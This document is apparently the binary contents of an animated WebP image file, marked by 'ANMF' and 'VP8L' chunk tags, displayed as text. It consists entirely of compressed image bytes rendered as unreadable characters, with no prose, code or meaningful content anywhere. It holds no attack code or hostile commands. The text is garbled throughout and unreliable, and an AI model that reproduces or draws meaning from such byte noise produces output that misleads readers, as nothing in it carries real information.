o�L<s�Dr�'z�oNq�z)Ȗ�H'�~�$��3�I��I��z�Q2����7������U��b��oN �j�{@3(U��l�d��jRS��>�~�m��1��� ���"��G99��d���n}x룠9Ds�C,�<�Ep����0�,�d%ۨ�e�����}B�Ƈ�0 Ջ���$����Wᖤ�?�PRx���b1gY�GɞH���r�����Wn��B&XY�*-���᷁;[{�C�CwPx@���m��d�=�xC#���_�꽹��`�l�=���WI/N���$��yk1X]�*��m�������/_�o=�f{k�_K��å>���v�2�C�/7ב���_�꽏�{~�9�l��w�P�^_�y#�Kv����%I���~��$G/���F����4n׽���O?�I�yh2�Ȍ�I
���9C~9����7�B:*���@�V�4{��d�u!T�5�����w�8.����/�i�d>=�H`���G��5�\l�L���:�!G.��˕4�� �#�Y^�u�7�l���K��s����pY<�����t����e��Ǿ� xW�G��܉R�6����G��2r���C�F\4���E
�637����R�6���H�UWjg��S6�k�����rWR�� ���1�Ere��y��H�����zN��8���x�-\�����_���Ը_t���5������~ɵ�Iح�H�*����S��Jys����x4M܆~�˳D�����r�7�_���Z)Q�a�>Wx����'��ɔ���z�81�c��/��cNL^��I���_��K���8cI2̹J��c�F�C��`��5H��-$χ�z>օ�]��=x�2���L����[�o� �9���{���SI���w��~�?�&����C��e����\��u�T
©L���Ѐa4�ՍciER��M����T���������f���NǾ8�p a��v:�w1 9�1�-g�\Y?b��뷤���#��9Q����[�q ��KL�˫����Ο�����-D����IG��Y<˯/3W����1��AA�4o-�]M��S�8��aIr%�8����s����W��2~K�1O�272�LݾfuSή,��9����k�d��t>`G���ayT�K����@%�s�u�?ϧ����-5�?��	,�)����,��,+$ge:�\����w���$63Q�H��Ѹ8���dN,�C�7?_�~O���?����A�MW�b#)��4s���0>��a��a�!��H^�-� )5��l���_�*�ժ��x�ɢ7p^�oNmQy�2=��?��*�� � ��M$P�`sc=�p<�:����a�� ��	��vK"xG&Mق�@��u����������_� �?v�e����z�@{r���M�V�%0@�g�� �mQT�R��2R,BOc�م�cbZ<��}X-9�����ľ���:�&���^7�jX�R��5g��U�_�٢O�����Z��u�f��>��5;$L'�eW�J�txr<d�<���gȅ���!lI��3�H+R��dY�5����akE�m��gQ(�..P#���T�P�cԆ@�(#+IV�9h`��8��P�n���Ԣ��F�,�vZSC�#5�n�_�ER��5�0�"�ذ����uǰ߄P��J�����|M%�S�,�h�����H`2U r��iM��]�0+�2A��x�F���aj<&�95��lb��Ұ�-��+�&��!+�b�d}{�{�7<�ì w�춦��;9��Z&(�[��PZ˕Bs��F�6=[~�35h�����vX���n=�R�K\�b�;w����-�{�d��A7���s!�|�^��n����9�Ñ������R�]_e�d����.�y �b����ɽZ(p��3�\�*5��VQL'�_���o�OlK#�{-�D��Nb�uF�H�l	w��!p�+��;�n1�#�2�)���*B��>��˫�gs���Ϝ�=�YJ,zR�OhLR��C�qޯ�9t{�wy����؛&��5���y�r�U(Y�Ô���%�T�@��oh��6sVl`�&w�n.���>pxpg��
�23��Z��=���(�ނonMjأ�a��C�����-�p���J�J���V�����\J!�%��.rf�n���-ޗ����L:���3c�9�iG>�$�]��=7��`w#L�zf�&�Ϫ������=�pxI�V��$���Ap� J�}��9�LާYAfU����*�U0#@�����{�UWK[;��<PL�Z�N�!O� ��Q����v54-h����&uI�s9��*���YM�!-ȣlդ����/�~���i�H 7KCT��j&f����v�� �۲�O^Z�����:xc�0�cL�:�IV�H����~e�\^�6��#�'��s4Mo��I�O���W_�b#"�~
�nW7����9`;U"�j>o���E�Q��q~��7+�hD��k�c�8������?���&潒�:��k�H��ai�R���hh_�_����Ŭ���
�C���OҮ�#`ا=$ |ɻ%���ֆ"4R+j�f<��&�d�j��<~B�o��#���4��f�=�7�Q��fm��J��ଲ��f��3�=f�$o[^����ӓ����}�ɩ��3�.�e�؄�Z)�Ѱ��$�m�_��qlf2�r/�y��o!�|'�<퉑&�9RNr��}��Ğ!.qr�f����T�B�X�(%�U��&	*�q� �����9��UK�|)��܏�z)��|�S�r�|�>���2�U��#E�̽����'�c����g=���H�!��NB�;�K�E �F>x'�7ۡc{���	5�=����FX��N/IR�IJ"����()P�s��}S����p[�p�Ռ�NL-f�������A"�>8OB��NS/I�5��Y�/`�3]�~�5l#`��!#=��� �K0��J�)W��' -���;��ώ0��kE����~���[�m�)��=�V��ɱ=e��Lkxx^��
m^ 	�T��e6���Zƙ�gt�1� y��7H/�$y`�H#ߵ�g盪�����V�7f�x�Ic��&�X&� ����xή�|�';���K��*}�B��XV�4���7�����Q<��<��>	�r������}G�O�����-vf����#)X���d�z�3��.r�f�.���3�(({�P��Fu�����D�T�w�����~L��luL�A�p2�M��a����OV��8�ơ���5��3�L����Q�6��Pt;RR�� e7S��a�Wfn���[�m�-�f<�b��4�^H���Y�,q�C��ݙ�ns����(�%�Vm�9/H�\�IG0'�^����:��#e� �ޠ�r�ڲf+��1l�H�֍Lg�)K�$�9�$-�L9�ZJ�c ̈́�#��$����q�5�����r�8��������v3Y��%^ ANMFB'        �  �  P   VP8L)'  /�@%_9 ۶0�ۧ��d������5 Զ�Z���$h@cZ�ۑ{!ƶ�z�r�
�Y�!��"��G���7h���-�QI;��ϥ$���v��i�>I�x c��āR
K$I�$a)�H�!I�PǢCk���H�e��r�CK�Hu^ʛ�I��D")�u@Z�l�Ap)�[6f$��4��@R�16L��i�,��הh������#d')	AN�El���%R6�dD�甴HL� q� ��8�N� k�h
�r"EK�FQHㄠ=���������;�`V��5������~�����\

C�C�i-ǆ�fN��b���$���E�������p:�I�p��������TqC,�7���0���9�Z����vwx�*0����ߌc m����&""�)��6o˶�穣Ӏzsx�߫9.�!�p�^�"� T�7H%�P�͉1$9v!zu��>ф�#�OA�丑�n# d�~ ��mo�:���5ݱ�%�jT����^NIJZ+����9����M*&(�Ѐ���%TxV���?}�����m 	�����|@vmۮڜN�����<�#H"���]d�a��s�S{G�߁$IJTl�����[�6���m�=D0��Ta����N��~.��ՠf�1�����Z�y��%j�#��%I��"!o�w�@�m��������-�����N�������Y$@��9� ���~����MI���Iv�P1�Ȉ�H�JS�/����I����]m֤�����rZ�����o��B�G�iS*�fu�����O��	��H1��o���]#�c�Q��*������*yF'~��~�\�h�j\,(E�����!�>n5��:�������|��0���P.���,��/~N�_�wI���cF�%G�[%@��k XLf+Y'�z�5ʫ벲�*.M[�vI�^�����W�;��~M���V[��)s��`����H}���id�K�x�����b�7���T���|G8/��/�}=m9*\.�6����8�ׇ�.Z[�j�QECցj���'}��\D)��P͇P�0�F���|Y��t�#�'3�B6�����Y�����j�Tg��Ye�2�3*ʹ[x��O��Kf☓��υ�z��cwQ@�f���C $��#��Wy&��ue����M�&kF��k���D��,�4K�!��mY�zB�D�K����Չ� M��-wDn���Bz-Um	���Z@��f��&� �����kg���_�ٲ��i͕13�2%Z�.*��]�`�
���~w����{�ߒ�P���sѪ蒠8mZ�R����H4�z������|[�H�@`�'P	����xRB�D�J��
�f��}�F���]���z�eֽ,c9�L[�i�$ 6�Ѫ�j"���n2@fPfq�����-�(�
�R��m�;����)�Fo�I���e�s)c|w�j3X]�4H�o�QQ.���CG�-��Յnd�'|��cM,(�-4�x�^��>�,�4I�mΙ�gTyU�DNhn�[`�ݤ��m��R[_=��/˻��YQ��@ྋ��hѵ��\]W�jM��h�]��b�v��̌�s�E0U�z���2ba5����u�;t^Y�.<*^���5}����>��#<f_Ǖ4)Wjp��Z@]f���$�i��dU;y$i��;(,���In����2��	�����50��9 ���Ǵ��nN�LB���yI �����o*����\��.G�qamW�r+���;i�^�X[]���\I������z�Fva�YE�[�O����d�ɑ�������쒅h�mg�E�Y�l����-̩��C�b�B��9�f�`Rd,z����Ǵ��z�l�k����N.� � #��Z�eV򆲶��<P�2��PFto��0H�&y�yW4�&-܂���q�h�*�F2��/G���(v�,m�8�V;EV]�V�T�����o0�=�b2(U*���(_7`�#��j������}�F���7Ok��6��kP�!@%�� ���!j&����\)������7bF�K�{{�wo)��0���5�.�ʆ:ϡK%�������|�,��M�V�<B�� a4���'�`w8/{=ҙV���T#
�m0#t��6����.s�����������5��R2��U�É��Vii�ahy�I^���-� ���ZCHp����&��)�z�A����禱�@��� �|�2��tz�.[���繫]�	��I �gUj��Z������Y,�|�\y���k��B��>Hz|%�ds�kC�l1��<��ͭYS{�5��B�
*����h��U�� v��V���8?;_�=��d�?��h�6�!� ���oг̜�?`�sG��ƂJ���Z��ETd��q���2�ǽEkb�G((g� Ir�8x��-���=�v�+�N���\JoA&ry�T+�����ٷ��Z�K\]?(0�b��ȫ\���9��Q�Z1{�_����Wʼ��g2�
J2p%�`�����׎:_�c�:[q��2*:&Jd�vͥ����P�X��� Y1?��$!KI2>�1"]e]�G�l3�r�Z8�q����q喦~�k�ӌ���$�Ԁh�XF@�,���]ʙ�����u�6.��RK!Pπ���6�ܞ��?����X����d���ͨ�ALg�M����,ڳ�x���1��r�&�Z�j�i��҃\c'X;q�9.'��Qp��%&�Q��~Ѽ\�H����z:��xCzeI�1�SqEj�
�P5Ҭwa�h0 t�،��
ƃE���|��͗k��|����jc}�y �&)���e�vt\� l�;V�LI�C"o�O�֪n0%��UW�6����\�\��Κ�.C�@���)�K>��E)M��q8��eH�\,+N�I2q�T5YiUd��1%���:��{�O������`�r	y�g��ɬ�,_X�LA���""��L���F�Z�����_E\�2��Y]m2Z؉[̌���,p��o|���70r��3��I���C�gb������Q�*N�#qJβ��A�'���y0�u���r�;��O�K�p_G{�$?��w���7L(@���Y��0Z�ZM��JAP5"��@�8�<�j��w
\`�4�K��<�'��kO�%}�oWĆ���v�k�S@�n��g��EAQC�fV�,[�K(RP�Y��x܃�;9�������~�E�.
N�^(ifaC����5^�51�b��j��v��qo��b��#�tI�;��/�z�L��N_����D�yiT�kΪ��2ɳ'Z��M|�,N!H����Ύ:��_���g�9S�0��z��A?�L,2M�>�y��ye!	YV\��1d�9E�+!G	X<�������ɢ6�^X����$��%���w�tOb��J�e�'����Y ���^EXWR`Z9�����}^��cr���e�.��i�퍧��/�u��'�T��<��+:!6�$��A���!��N��tH�(��r�Vh΄�hq�<��K��4�(E1s�Ω&$��S�H�l ��m�!�x+.kɥ�ܝ���� �%�����_��ww;�����r�t����y�ܮ��0E���7�M���c6�}�G-ޟ��9�l�;ۻU/6zK�����ڈ\��d��W��@W8'�pn��~S�s���4��13DP����bl?�����b87��1";K�5<�e��:�Rp�CD@�A<4j�ђ����ט�O�s�-P���M���i+��W���|[E�>r���	�x�~�lZ? �OA��K`UrY�;	f3k��W�H�CbBt`0�$�G��OrW�8�M,EPֽ�'�n��9-�ekMk�i�����8���'���ӓ�3v� ��$�@�"vy�����)���	�b��?�x��6�,�-�	e�6��vhvf�7��� 􀇜�9ί�=X�"4� -8�˫��}M^�Qш�W���.bo�"+ѐ�_F6$��!y��8�J�5�_D+��G���09)DT��7o�sx��0
xH�8yTmtG*����
�B�7VT$á���t{�J�8����_���#�e4���Y��RĒ0H�Ƃ1՜T�9I�U� �tSM�8�	��W&��$�b3��fp|����9��q��*i�"$���S� �s�zM"��^�ބ�W`� IN#l¥ϳ�)~�ʴ�^��Hм��%��=��w<Pa(�W����a�����`��A7�0���^K��IV,��MIz#Vb[�����͇�&u�PoMa�3�kTOdn�6Qry����#���u�����HE+5��Z�e�p�4� ���á%����9<w��d�>�� 9��s�VS�4h����_����x�*���ڕCA��s2'�HJ!�!8�Y̺�S	����p�\utm�҅�V-E���>�[ �!(L�#&܉� 9!	�1���x��$#{��������U5��Y�+hi���6� c���HF!���?1Y�P4��ԡ�[;��SF챐X9+_Ppb�0ᡮ�#C��k>,<�AHT�Q���<X� K��ٱ����'���%�o?�R99S�B�=������h:�$H4�W���"���WK���tsA^EM��ᙬ�t6'.���_��d4��(�̎�@�\�fB62E{��[j6D��f�I� ��Vg�W�
�@u��qk�ơ���à=��A�x�`�a>-�������p�W�=�K>���yO+y���S�����;2����&�:a�<�v��״ć�
�H7V���������<&O�O���I���x$lN��b圝�+�t���jOG䒆��3Nq����'��H�B��]~�w����i��kK2t�h��0Z��靐	�(Ĩ&T��^��ɠ�0��-�,������o�F��A�e��a�x��d$E�X�D���) ��w992�� &��bT�����Z0#e�o�ZF�\�"rk��c��%��&�4'�����x���l0�:�K���_�h `B��.�ot�������BMm7lHQ<$-���2�1��i��"�a�O�^9���{�L�>A�o]HB7���� �ǑVϖl`e��Н�s�`��1���YRш��4�^>HU�|5ʋi	��AP�����0�%e�nd�E�X!����a>)%~����)�j2���?�n�*�������a�F\�e~��p��p��;j��vI�?���']3CR�wd kb<7���Tc�� �^��|���N������VIRr0 Gt�H9�c�m�S�X��Ƕ�o���?)��훗��h���I=��K� ���ʖ�)R��9kk��3\��J��ҴjEMKA%���N޾9:H���
O"�a������o�g$5�F��c$x�������s��'fh��fSz�)����;7��7���8:�K���*�ىӴ�����Ic(+B���NK�x"hx�a7�`�`�LҔ6�qJJZ�T�x�6���;9�.H�e����4�q38˿�(1Hǂ�W����eq�U���1�}�+�`��r���1t^�xI(~<=���s��'�ʹ_��)l|��(�׀�v�d���ռ�;s�jV���J�	khb�D}�p��'j�6��2�o��x�My��n�l�y]�sF���)��FR+ʊP�vuK�<����)�X�ڲC����0���˕�Z�X�m�׮�����Q)�`W�;(�*@�9�ʿ��O��ў�|��6����dw6��JIXWRIq��H�V��5�Z�����Up�r�yEI�J�?I`kY�r+�we��O�Ŏ:�����L#�d��&V
Mb�$W�~�r[J
J��y�zՖ�� n�zб'O���v�{���bp��2��P"K��~ق)���VpZ:{GRG����4�5HX�H��'�cp.q�A�"|� �\�Cg�H��&zr����k���v����C9Z�*a�'.ǀ$�prt�3��/�9����iZ�ϵޝ%m:)m%�F$���,�
���K0��j���cײ�P5 ߼����"Nڀ�3���ሻ	r��R ��1>$�:�ܷ�-��?ؾ���ށ?���ζv\;
AZ���c]�||����٣S0i��UB�VF�\��:�Q�/�å���� ��`z��{��W �O�#},l��ǳ�r.7���Z�ϝ��w`���)�}��**�3 n xh��=x�u7���M����WQ�(�%?&��g�������b���N����9 �ZiT���B�8v�������PkW��ھ����y��w����3v��&�����q,M~��\��pOP߱64qV���T�gK	~$`�io׸8��`���ݭ��ww���}���h?�R��@�#�!e�ӠR~�	x������:�F��ogK�)e(��~rC[J��Jwu��<W�֝������ѝ-g�-��(�~����{�4ج�i��Ӌ��GxHg����)�{$�%q$��!��6������m�����[�	��C�c��C�:%}#a���jИ�vh�7��˶����i��ͬ���l:hcs�V��k銑u�G�f��@�X�D�w��(R�H�
f�w�p*���Y��/�t�!>^����%=vzZ�̯��9-[��H^�W�$��(B���Ľ��p�"�����ѕ�F�& r�+Y�iU6k�����k`˯���	�����g�����G���c��ީ��Z�J�0%�ELt��V���F+����ڌ�%f�=2ف��@�Y�
f���$i�/_����#�A�q҇me�U�V����;&�l��o�Rֶ�a�����?�b���1k7�X��H�>�<{��峾�����'ҏ�W���^#�aN`�R�]��ˁNb�f&I�M���l�$�z��f���V;r�bA�`��/u�X�0���.x�/N����R�����'?��C�h �Yk: �77���Y lgmIZ٪wM�R��:$En�q*rU�Y�I>�[Sӿ<g$����?_ԭ�ׅ�I[���X0��mJ*]cJ��BS���IJx�{�IG�nK
��;T!��s�x��F�2�h�r�N}���̃E�� I�G;0w���8k���Z;��&�fdX�d5�8����ٵ�n�omV�aZ"@	^�k���LY�̧�����[�R�����Ҡ 
;4w�$�A��0I��!�(�bl����ǀ `��j�F-KR����pރ���qIR�欸��vVg#K���/��I�y�ļ)�N�j���T�1kU66��0��=��;�ީ���f�ź�H#���/�^�x6�>�~�O*��|r����o�����`	%]�pa��d<eNj�@������T��&+�(r	@��^j�|��8�<9$�������^X}�������E;]�q��Wٌҥ�2�e�6p#h��%�:��U�ݤ70Y���#��i��M�j|�!�������i�@�@�(A�d�5�D*[�`q�Ã&��p�F�P�*��f�%7��v��"���
��O���3��,��N��v��{'�xq�ɣ2�~�t�d��޺�,0�k7��i �$;m�snm�ОF�9�l����,H>9��U�g�6���zy���;}��p�SFdL�����LV��t�p�A]�q�f����Ӎ�e+�����\��
�Sa"��ww|�{��ËG��,3����$#K�)��6��tRЮh́٨��n}�v��h4����oF���=��^�\_ّ�:٘OlC�|��)##����
`�� |>!�6��l0&��K�����:��I���Nz�週��/��5���v�`�A���h�*Lձ������ �\�z�̊w8ͭ�O�9{?I<%��b^��G|w�*_n ����]�>�x@��Y�Ń�9`������뭩N�^�}�`/��b(��(������!�Yl9Ԫ�?~A_��l#��ؖ4�%
KI$�M���a;N8 �HLH��S+Di����Sb	���K���l�A����� ꔕ3��\٨VdOKR[���2
70�c����@�g�)l2�»1X�>c�Z�a@H{��Uƪ�p��(?]�/I s\Lt"�϶�u�rb�2rj)�fcLHM�b- �z�z�
��Rkˠ��~; j �@�����>�9>����5�>���+�aK��!Nb&��84��V�[�?��ð}�,��8)�슸�&�7
[uC��ȱ�_��O��#���SB�F2,� K�ٜ H� =��e��Q�(#���v�!��:(�7UtwC��6QC������S>9:�^��a
���c(m��U��7b|�՛�%b!O�#�Uh�R��9>u�������9>�)޼���v� \�!�+�ԡ�}敆W��GɧV�x>�"�a��Jx/#h���u2v'�) �������$��R7���QK&Pn0��_�6P�aS�No����,��u^���o�7+L/��8~�_����jzTX�4���m�G�qNJ���}�3F!����,^%�l\�ш�� ��RP�/3�_K�G#^�PJ�m�dO`�>}�$c�X����T�G�%sz�-O)��h�.dN�o�]Ϟ��i��B�i��2���S�?�������� �9GzO~Pz������]��������`6=1�J��
ɇlܜs<���9%��x4�7?���)?Д <��낤�oan׳����|��0��i��M2 +[���B��?�^˘2xű��47&�`a�tY�_��5������aRs�.��`�_Lpu�����S2�iJおw����.d�4?�X��5@R��z.J�?,+#��?��(C*2�J��Y�URHY��ǫq&�;�ï��r	ܑ�C�j����$I'�F�^8�E�[߷1��ȉ��d�HQF���4�og�FR;;�	㟼t<�	�"�`c5IFom�Sg�Hk	�I�IUj�&�?5�KХt�VnY,iH�8�7�t���>���gD�[4RR1�oE��@}N�}��C�^�]�U��}҆�!J"��o=��M̹%���q�jSJƟi�	��,u����<o���H�RF�&�%i�����3&�G�q%(S�s�$��5<�\��*G$	HG�j$��S����i�Y1��	�$��DVmimĽݥ�s ��Y0�0)�6��ъ匕�H`�N���JS*���%d�{й��R&(��i����i��jKͪ���W�$T`j8��5(�C��x�&z駐� 7�)�da��>�HX3o�B��K�y�����4�%<,�<��yC�:!�r�3���v	ԉ.���`����H�	�[ٴ|��z"!�IHm���۸m�ӎcd"�0[KU��Ҳ*@����)�^�a�"�$���I�dn4��U�Ԗ�%%i	�'���� 8��6�����>V�j�f�@V�ͫbQR*&�1��[�ʘd�$	�����8~�ҕď���ͅ8��41�(�q�|�����A��d�����)A�*�B��mf:K�q�r�"+E%�\�>������n�] � w#���B���Z6.�� m\G��e��n8o���D�R�d`���1�Փ�d�HBP7��1zdpok��/֓�I��Ii@R�>��_`���rt $E&�Hq��7*�{[���B��81�H�8 i��(�Y[))�ĺ"�5B���4��wl?�n���h�<�I8���V�MA�*�,�z��i�FEK�;�w�A��>��
ka z,1mV ��5�4k%�-��5 ANMF:'        �  �  P   VP8L!'  /�@%W9 ۶0���{���"k��m[U���'� %�k�"&�/W΁$I��(��
}��<Q�nO���<�Q.��(���)��40%V$"�j�t؀1�E2"+HLd�e'GD���D�)i$�t�&������(թ`$1i������7��"��,XtL���w�k��������1@j"�n�&�
�R�@� AN�0Hi�p�� ����e4%���qiЁ�(���Ɉ�VQH�
Nf@i:!�R]v.��B� 1*�� TV��{3S:YR��F���71S�qx�o�Y2`aq��1ܸ�gK���-��Si���J�m�<F��<!m����������v�4�b��g;�A/t�ζ�l����f��C�����IJ~��?0�����Tfa����_�!������XM!���K۶���SIں�&9�e7?,;���x�R�.�(�B�|l���{
���$�m����m����m��f�w.�=��|���BC��-	˱e3��=1��	H�-��:&n ����_�Z�y^W+kp�w(IV���'O.sj�l[����7�W�9��v���~)%(��!l+�6�1�H!Q�#@���<�����k�F��$�q�`�2}�)2��mۦ����n#�/� D������5��Jp�`���uv-(Z5�X�}ݏy��qF�ߡl+qs����K�=2ꀈ����8" iï~í��f&' m�M� t�
zd[�l@Nv �V[�z�Bg/M�{�> � G?�h�=���Jf��$y�)IkH��.�Nԓ(�G�m/l~��s5M�܀=�kGn9�v�2q�5����ũ�o�=��'^�KELƮ�*L��ܾ#g#�����������noe�w��sg�n��������ŕ�9^�p�|qlR��; �����V�Q�0�����w��ݥ_�U�����7��w?N�4bԼ����u�cm�Y��{�w{
���w��n��Uî)X�Д��sW* �T@��E��כ����|�Mʂ�8�����������lv{�߄��Bql*x��o��$�j�T����f�i(�K�w~�"ى4�)i{����~��� !3�rr�Y�� P�O�{����[�<
�lڼ��;�X��HqI�!���X��=��w��� M9� �@���VW�:�Q�jkE��V0��Ftt��&�������;6aS���]�_��=��Q�����{�����d&#G����v�I[K��/al��`����v;4�QK�Y��L��z{�o/&M��)�[�����|L� ��8�v�<��񥠴�����2�n8(�tn��]t<�齢:`�ݕJS��Hm���ېO�L*e$�>����	SQ��D�#����J�@ɉ0Y��dTwsq,)l�S���� d;$��vKۓ8|�c�50��I:�Ue,@�\#[�U���1S1�c	�("f�4�%9�n#���̡�%� ��I`���'\v��	�k��a�Ӎ�\m�孆�N]�?�7�b��x��T�a�~�J6\��V" mSo�$�
�ӕ��n֞_�F!$ tj��$V-����
�R�J�I�k��� �S�[r�i�� �־M�$=��.�#�B1�@�Ȁ�K����MZ���
P(���2��v���p C����],'�OIC�
jߤB~,&���~����f���VC�DJ���L �r:�Bz �����(�Y�¤�6�Bi����6���:���Y�E�ib�.���5������: ��F4�uB��Cn`�b�s�g�� �aW�d�yw���佝s�F �6@��]���[�~}��˫^G垪!�tuW��`<ʝ�6���|�Α��q�= oh�]mQ�.rw��{�@�H�+�$i�.�6�6:E�yRHZ��tw�G�a�p�+�܄YE�R0���d���0�б�	`f�
���~t��-����&Ёk[x�H�۶�Gi��.w`�W 0�\&y�A�6�����eGZ׼��;9��s5؞��+1�^��'�ꚠ�.���9��2��KJ�� ߋKe�w�_'�
g�&�r2�L���Ώ�Y�6	�(M�ty�\�z���4y��	^���تr�O��$"^������P8=&�� �9鶲G	u�e��X��i0��\�2II Vk��B����O�N� CV	�yA�e�5 �ßN�0>5	���䡰C���.xb^OԈ���t��!N�f�y��%�>��	z'M�yV���u�8���	�\���l屽o�Q��wя�;^�D�3g��cV�֛��i%����"@��+=g��b.����08�O�T�v�� ͹;�5IE�'w��cr���
����&}(Y�ղ�uѯƜ �h����p�M�$� p|�2Ax,��sގ4�����w�(���ԴA��(�W�����@��C`�f&M���)AV>'�&�,�V��; n�cs�/��}7�;т!��ێ�8[�a�-1ү�8��*�DRo�
Қ��T��mW} �Ŭ=y:�6t����q'9.������Uw��P���|w����|�wGXm���B[!n�;M9��墎љL|�� aneXwhQuw���9�����lƁf���񨐉�K�u7j[A
xR�`�K9t�����q�x�6oB�a����]�0��T��Öo����s�"/�h�%�L��vn@
�w.����cǇN��(gf�ڝ_����BҼ�yT�?d��5=$L��=�����=�<p�� Ҧ9p�b���ɉfgj�у>�qPO<���3�H�΁�� l�{��%��۷��(S	-��-ܬ� Wy^7��G�f��4lҿ����P5�|NyKu���*.���t��N��ٍ�I����3-��%�͜7Њ%��������.}���O�ŕ�	��L�wƷ��D���*���5��Jg��ˊ���(dK�d{�,n�ȨH;{-}�{j�˿ͭR�8�Z���¦_܁��]47Z݄������S���gLby��d�l�Z˳�f��"ב
 ~k����༫��J�����7#��������ipq�c.E��9iN�8?+�/�Y���2O��r�	���p˼����U����Zwn��6�*v<8Q��cݵ���ӳw�W�?�[]Ā2����^Ny��m'�p!wo�QU<��#I_��r�^1�#V4��6���h �pL�q�:4���S�h��W����	w�P��kz�/h@�D������{1������'��l:��鹼x�c.����`�/� ͫ?����^U�7��)����F��Nn/�����d��=����,̝ɭ6�q_W�2�]��|�������'�U$0�9d.�(Z2�iX����>�Ww����XdR��yQ��m�� �H2�M�����9��.��Ql�nY��J����0�����o�O�I��g=<e�0�4r��~R��=;?��L����LtK��5�Lݒ�H�%�;��|�����I��2ǆ����q�4�rU�G��������.��݁��Μx������W[�����|~}�������N��eT7	�jQ���:�� Hs[��G{���"!``dR79@H{��<x!-�܋?F���*>�g�q�!��Pj;q�� l�.vv�l�'�1�-
�9��E#�fL�XͽE~����ʢ�;����VD��b�P���07�i�7������"U�
�m
�˱�_.�2��(�W�Y̏�i�*�\�&R��c��b0����{E����d8.�L�#u`�DSz�H��%
�g�:R�i�a��S��l)m^��N�t|��m���ǣ:�3�J�0���;�� �E�oh<�F��#��B���x���Y�V&��1�h�R闐��g��V��~������k�@�b��GOdv5a���Bko�Xk��Q0>#�=N��Gw���K��U�t$�VQ���^(��0>��=��x�.I:M �.��Z��Np�!p�	W�hЈ�̒(�����f0V����W/B�M����B&�t�@�ԟ��5�}�da�{$mb�'2I���J�z�aǦ62v1X����+v̶)RMd�q��A3Ol�d����C�ȴLW8��<m��Mh�{�Ws�9�j�2��W_,,����;A����X�H�f�	1��j�a�`%��o����̛�[hHo�(ODJ� ��{�|�@#	�&Umu�}7��T��)�U �F��.��j!N#y��m�c������(�Lz���c1cU`���EE�w���V�d����B�w�dNy�:_��{�.�l:�{"��i�qm�h,��CQ������//se�?�F��=e�F�a�6�2�s�*X$�����*j�)"�K���բc�Ȗ��9�0D�׻X�Ѥ�Q�2܈t���6�TE�c����y s��~J�Zp��C����e$�	ޑ^f�x�K؉��.�� ��~�Haܮ��4$ǡ�*<�u�I�V���S0��f���,�)$捙U:y)!�a��0w�|���$�v	��r�V���f]r�+�Q�?b�l\C��F_`YD��?�igk��]�z����d*����+`���$�@C�+�!���Zh�|#0�Ɓ����F^���^8#ǎ��k$7��3�hւ�1�7܆�M�����}-w�6���v�"��MHD҇h�)���̚�_�]�M��^m6 ����6�A��h%���X �%`H_��.#7�M~��}��ay�/>(�k���� ��g���	Sp�[����1C��KS�5��W\f!�9�@r4��2���sI���p�{�=���������y��l�z�1x�� �)�f�~��/i��	c��u���t$l*Ð �g��g{���V�h&�-�*@��}��d;2P��2mO�]�q(�ח��H�o��@'�`/�퍧��o5%�Z�@I���S����I��_�R8��#J[�-����'�x:L��o���@A��n�eƭI��SP�\����;Owْ#Ɇ�&���l�����-�ß�����x4��)H��ľ 3@���,r����4Ek��|N�q���3c4H�-�L�*"'�8����t<rh<=1)H���K�ZEݳR�ڔ��(`~�Ɔ���d�(�Doum�AɆɇ������<y�����/@�|HW�+a$��w.���b=l���%�N	����]Τi��</���� x��~7s�L�N6��L�}�$q��TI%3�j�%��E�:lAE�����,'g�����$>X������8�\���}�<^H ����d��9ɔ֊�z�a��y4A.�X�ѱ����K#v��p#���� J��� �����4�$E5��!�j��q�h�@GD	��P�?�"��^>9�F��D�"�kw�P�Ri)I�n'ԙ�%r���a����[&�X��c ���9�Z�|������ˁ�C��]��&p��n����3����]e�����0H���F�G��@������e:���d��i�N�;�PA!�K�CI��o�x=
��W[,�iy��Ei��U䂑b�Q�+Ͽ^�/w.��c�P�.�k9��%�>+"I	Ga�(q8��(J���߈T.J�B�%F�?!�E��-���C?N[-�aZ���L��ɧ�M�5���*IXPKm�2�
e��t�������w��n:��vxt>p��n��@�'3`	$(J ����}5D�$J�-�4��Y���$�Mÿ����2\��Y �of�&���礗%U.��-�C?��		��RY,]���N��yjx�_��.v��s�S<�W�vt�{6Z.�&ゆ��,����0�exI<��)|nm$y����c� O�w�1���2�y�N�xz��A�A���d>A�E;R��<�`� �H��dEIx�Д�2�-����[������v2�N4=⡆���FVhA�OfpJbKm���zHl�#WC?��H�O�_�_i�XXZI��2��'/́��Ϯ.����G�$p:p"�e�:H���&��R��Ž�F³���Q}#h����ה���o2�K�ӛoߤ�˷���/W$�?i��;���Q\� ^�ZXr/��X}�ۍ�&W�PE�OҊx�|x���u,��V����O�$���Uq~%8s�H,"�s�srL7�Ќ�u���_/�S��Z[i�RΒ{�;ؑ�3I�&0���T�=��-��:?�����ퟟ���qJ �et��Y����'�G~Z�s��T�v���с�YGQ��5�������>�˸O�m]��-���<	�Mb?�	j/�y|I�,�n�'=�eQ��aO�~r��e�����������!�b������=:HݕÎ��M.�U7��%�l�r��'���<�y7����;Q��L���i�����_Qb$i��h��L�s�YM����3k��i$c8����*_�>���jğ<�;�<�}�c���S�@G���Z"kJ}���_�����b�x�z�#��z������kp���G��l)�OR��O:��G���Ď�z��)	�Wj�I��R����z�z˱k+7�貀T���!�����8�����n�Z����rF�_����O���vM#����Pu$��W�����ˤ�=v�����E'Gg�p���GV�H��\�I�V����8�d�sY�7�<%�ן>!��鯹�D#�~�;�Kz�����jٿ�0���Ϗ�vx�C��H9�a܏�� ��d�H�Ʉ��P�������U3�Y���6���F,��c��H�j��b��?�g�O��>1���6\��p�-%�T'u��3��d�VL��`V'�x�k�V�U�͚��<3=�cr���X(՗\��|��p�o��>� n�2Ʌ`�@�[Rx0f ɟ]r�ȯ��6�[�Zs���ʩB\�a޴��Y�EN!6����jw�LA�O��O��a]�.n9�!;n�o�U�c�{�$����I�֎�kOU�ȆJ�*�h�z�T��c��|k�u��}���8���׈�li3K�%2 W��nҀ:�$S��kwr����w�N�,����O��뺼S�f�Fʬ)��V�r�o�e�ֹ����w�>y4���*��dA�'-T$sfD8���[t�6�FQ�ƪ�V�V-(�Rk�4��F���樯}U�9I7X.�C��7�5P4����V^&V��ͼ�<c�����͝D�a�,n4ڻ]I��[�l�V;A��n�����Z����`�Lv�� =��崰EyA��ܿ��k ��\2�AL����6�2�O�חFo ��g�V��-JwBo�Y5f/R+����pc�$��D ��u��lz���?>x��f������yo�5�o	�B�,6v�;<����L�J��D�ӹ��	���J��Z�/��d��ɟ�5ڮ�
